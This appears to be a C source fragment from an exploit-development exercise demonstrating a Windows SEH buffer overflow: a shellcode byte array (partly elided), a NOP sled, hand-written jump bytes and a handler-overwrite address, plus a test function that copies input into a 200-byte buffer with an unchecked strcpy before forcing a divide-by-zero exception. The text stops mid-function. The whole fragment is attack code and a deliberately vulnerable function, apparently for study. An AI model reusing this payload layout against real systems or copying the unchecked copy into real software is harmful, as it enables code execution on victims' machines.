 #include"stdafx.h"
#include<string.h>
#include<windows.h>
char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xE9\x2B\xFF\xFF\xFF\x90\x90\x90"// far jump and \x90
"\xEB\xF6\x90\x90"// short jump and \x90
"\x0B\x0B\x29\x00"// address of call [ebp+30] in outside memory
;
DWORD MyException(void)
{
printf("There is an exception");
getchar();
return 1;
}
void test(char * input)
{
char str[200];
strcpy(str,input);
int zero=0;
__try
{
zero=1/zero;
}
__except(MyException())
{